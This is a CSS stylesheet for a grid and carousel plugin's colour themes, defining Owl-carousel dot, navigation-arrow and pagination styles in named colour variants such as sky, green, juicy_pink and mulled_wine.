.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-sky .sc_grid-owl-dot span {
    border-color: #5AA1E3!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-sky .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-sky .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-sky .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-sky .sc_grid-owl-dot:hover span {
    background-color: #5AA1E3!important;
    border-color: #5AA1E3!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-green .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-green .sc_grid-owl-dot span {
    border-color: #6DAB3C!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-green .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-green .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-green .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-green .sc_grid-owl-dot:hover span {
    background-color: #6DAB3C!important;
    border-color: #6DAB3C!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-juicy_pink .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-juicy_pink .sc_grid-owl-dot span {
    border-color: #F4524D!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-juicy_pink .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-juicy_pink .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-juicy_pink .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-juicy_pink .sc_grid-owl-dot:hover span {
    background-color: #F4524D!important;
    border-color: #F4524D!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-sandy_brown .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-sandy_brown .sc_grid-owl-dot span {
    border-color: #F79468!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-sandy_brown .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-sandy_brown .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-sandy_brown .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-sandy_brown .sc_grid-owl-dot:hover span {
    background-color: #F79468!important;
    border-color: #F79468!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-purple .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-purple .sc_grid-owl-dot span {
    border-color: #B97EBB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-purple .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-purple .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-purple .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-purple .sc_grid-owl-dot:hover span {
    background-color: #B97EBB!important;
    border-color: #B97EBB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-white .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-white .sc_grid-owl-dot span {
    border-color: #FFF!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-white .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-white .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-white .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-white .sc_grid-owl-dot:hover span {
    background-color: #FFF!important;
    border-color: #FFF!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-blue .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-blue .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-blue .sc_grid-owl-dot span {
    background-color: #5472D2!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-turquoise .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-turquoise .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-turquoise .sc_grid-owl-dot span {
    background-color: #00C1CF!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-pink .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-pink .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-pink .sc_grid-owl-dot span {
    background-color: #FE6C61!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-violet .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-violet .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-violet .sc_grid-owl-dot span {
    background-color: #8D6DC4!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-peacoc .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-peacoc .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-peacoc .sc_grid-owl-dot span {
    background-color: #4CADC9!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-chino .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-chino .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-chino .sc_grid-owl-dot span {
    background-color: #CEC2AB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-mulled_wine .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-mulled_wine .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-mulled_wine .sc_grid-owl-dot span {
    background-color: #50485B!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-vista_blue .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-vista_blue .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-vista_blue .sc_grid-owl-dot span {
    background-color: #75D69C!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-black .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-black .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-black .sc_grid-owl-dot span {
    background-color: #2A2A2A!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-grey .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-grey .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-grey .sc_grid-owl-dot span {
    background-color: #EBEBEB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-orange .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-orange .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-orange .sc_grid-owl-dot span {
    background-color: #F7BE68!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-sky .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-sky .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-sky .sc_grid-owl-dot span {
    background-color: #5AA1E3!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-green .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-green .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-green .sc_grid-owl-dot span {
    background-color: #6DAB3C!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-juicy_pink .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-juicy_pink .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-juicy_pink .sc_grid-owl-dot span {
    background-color: #F4524D!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-sandy_brown .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-sandy_brown .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-sandy_brown .sc_grid-owl-dot span {
    background-color: #F79468!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-purple .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-purple .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-purple .sc_grid-owl-dot span {
    background-color: #B97EBB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots.sc_grid-owl-dots-color-white .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots.sc_grid-owl-dots-color-white .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots.sc_grid-owl-dots-color-white .sc_grid-owl-dot span {
    background-color: #FFF!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav {
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity .3s ease-in 0s;
    -o-transition: opacity .3s ease-in 0s;
    transition: opacity .3s ease-in 0s;
    -webkit-tap-highlight-color: transparent
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav .disabled {
    display: none!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav .sc_grid-owl-prev {
    position: absolute;
    top: 50%;
    margin-top: -12.5px;
    opacity: .5;
    filter: alpha(opacity=50);
    font-size: 25px;
    line-height: 25px;
    height: 25px;
    display: inline-block;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: opacity .3s ease-in 0s;
    -o-transition: opacity .3s ease-in 0s;
    transition: opacity .3s ease-in 0s
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav .sc_grid-owl-next:hover,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav .sc_grid-owl-prev:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav .sc_grid-owl-prev {
    left: 5px
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav .sc_grid-owl-prev.sc_grid-nav-prev-outside {
    left: -30px
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav .sc_grid-owl-next {
    right: 5px
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav .sc_grid-owl-next.sc_grid-nav-next-outside {
    right: -30px
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-blue {
    color: #5472D2!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-turquoise {
    color: #00C1CF!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-pink {
    color: #FE6C61!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-violet {
    color: #8D6DC4!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-peacoc {
    color: #4CADC9!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-chino {
    color: #CEC2AB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-mulled_wine {
    color: #50485B!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-vista_blue {
    color: #75D69C!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-black {
    color: #2A2A2A!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-grey {
    color: #EBEBEB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-orange {
    color: #F7BE68!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-sky {
    color: #5AA1E3!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-green {
    color: #6DAB3C!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-juicy_pink {
    color: #F4524D!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-sandy_brown {
    color: #F79468!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-purple {
    color: #B97EBB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-nav.sc_grid-owl-nav-color-white {
    color: #FFF!important
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-1px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-1px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -13px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-2px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-2px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -13.5px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-3px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-3px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -14px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-4px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-4px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -14.5px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-5px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-5px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -15px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-10px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-10px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -17.5px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-15px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-15px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -20px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-20px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-20px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -22.5px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-25px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-25px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -25px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-30px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-30px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -27.5px
}
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-35px .sc_grid-owl-nav .sc_grid-owl-next,
.sc_grid.sc_grid-owl-theme.sc_grid-gutter-35px .sc_grid-owl-nav .sc_grid-owl-prev {
    margin-top: -30px
}
.sc_grid-pagination .sc_grid-pagination-list {
    outline: 0;
    display: block;
    padding-left: 0;
    text-align: center;
    margin: 20px 0 0!important;
    border-radius: 2px
}
.sc_grid-pagination .sc_grid-pagination-list>li {
    display: inline-block;
    margin: 0;
    border: 0 solid transparent
}
.sc_grid-pagination .sc_grid-pagination-list>li>a,
.sc_grid-pagination .sc_grid-pagination-list>li>span {
    color: #fff;
    background-color: #428bca;
    border: 1px solid #428bca;
    -webkit-transition: opacity .3s ease-in 0s;
    -o-transition: opacity .3s ease-in 0s;
    transition: opacity .3s ease-in 0s;
    position: relative;
    float: left;
    padding: 3px 10px;
    line-height: 1.42857143;
    text-decoration: none;
    opacity: .5;
    filter: alpha(opacity=50);
    margin-left: -1px;
    font-size: 10px
}
.sc_grid-pagination .sc_grid-pagination-list>li:first-child>a,
.sc_grid-pagination .sc_grid-pagination-list>li:first-child>span {
    margin-left: 0
}
.sc_grid-pagination .sc_grid-pagination-list>li:focus a,
.sc_grid-pagination .sc_grid-pagination-list>li:focus span,
.sc_grid-pagination .sc_grid-pagination-list>li:hover a,
.sc_grid-pagination .sc_grid-pagination-list>li:hover span {
    opacity: 1;
    filter: alpha(opacity=100)
}
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-prev>a:after {
    font-family: sc_grid_v1;
    display: inline-block;
    content: "\e61b"
}
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-next>a:after {
    font-family: sc_grid_v1;
    display: inline-block;
    content: "\e61a"
}
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-first>a:after {
    font-family: sc_grid_v1;
    display: inline-block;
    content: "\e618"
}
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-last>a:after {
    font-family: sc_grid_v1;
    display: inline-block;
    content: "\e619"
}
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-active>a,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-active>a:focus,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-active>a:hover,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-active>span,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-active>span:focus,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-active>span:hover {
    z-index: 2;
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: default
}
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-disabled>a,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-disabled>a:focus,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-disabled>a:hover,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-disabled>span,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-disabled>span:focus,
.sc_grid-pagination .sc_grid-pagination-list>.sc_grid-disabled>span:hover {
    display: none
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-blue>li {
    border-color: #5472D2!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-blue>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-blue>li>span {
    background-color: #5472D2!important;
    border-color: #5472D2!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-turquoise>li {
    border-color: #00C1CF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-turquoise>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-turquoise>li>span {
    background-color: #00C1CF!important;
    border-color: #00C1CF!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-pink>li {
    border-color: #FE6C61!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-pink>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-pink>li>span {
    background-color: #FE6C61!important;
    border-color: #FE6C61!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-violet>li {
    border-color: #8D6DC4!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-violet>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-violet>li>span {
    background-color: #8D6DC4!important;
    border-color: #8D6DC4!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-peacoc>li {
    border-color: #4CADC9!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-peacoc>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-peacoc>li>span {
    background-color: #4CADC9!important;
    border-color: #4CADC9!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-chino>li {
    border-color: #CEC2AB!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-chino>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-chino>li>span {
    background-color: #CEC2AB!important;
    border-color: #CEC2AB!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-mulled_wine>li {
    border-color: #50485B!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-mulled_wine>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-mulled_wine>li>span {
    background-color: #50485B!important;
    border-color: #50485B!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-vista_blue>li {
    border-color: #75D69C!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-vista_blue>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-vista_blue>li>span {
    background-color: #75D69C!important;
    border-color: #75D69C!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-black>li {
    border-color: #2A2A2A!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-black>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-black>li>span {
    background-color: #2A2A2A!important;
    border-color: #2A2A2A!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-grey>li {
    border-color: #EBEBEB!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-grey>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-grey>li>span {
    background-color: #EBEBEB!important;
    border-color: #EBEBEB!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-orange>li {
    border-color: #F7BE68!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-orange>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-orange>li>span {
    background-color: #F7BE68!important;
    border-color: #F7BE68!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-sky>li {
    border-color: #5AA1E3!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-sky>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-sky>li>span {
    background-color: #5AA1E3!important;
    border-color: #5AA1E3!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-green>li {
    border-color: #6DAB3C!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-green>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-green>li>span {
    background-color: #6DAB3C!important;
    border-color: #6DAB3C!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-juicy_pink>li {
    border-color: #F4524D!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-juicy_pink>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-juicy_pink>li>span {
    background-color: #F4524D!important;
    border-color: #F4524D!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-sandy_brown>li {
    border-color: #F79468!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-sandy_brown>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-sandy_brown>li>span {
    background-color: #F79468!important;
    border-color: #F79468!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-purple>li {
    border-color: #B97EBB!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-purple>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-purple>li>span {
    background-color: #B97EBB!important;
    border-color: #B97EBB!important;
    color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-white>li {
    border-color: #FFF!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-white>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination-color-white>li>span {
    background-color: #FFF!important;
    border-color: #FFF!important;
    color: #2A2A2A!important
}
